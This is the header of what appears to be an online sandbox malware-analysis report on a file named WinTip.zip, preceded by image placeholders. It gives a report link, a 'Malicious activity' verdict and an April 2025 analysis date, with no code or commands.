











| File name: | WinTip.zip |
| Full analysis: | https://app.any.run/tasks/058d17fb-1c1f-47d7-b69c-999b7de46f5e |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 16:22:40 |
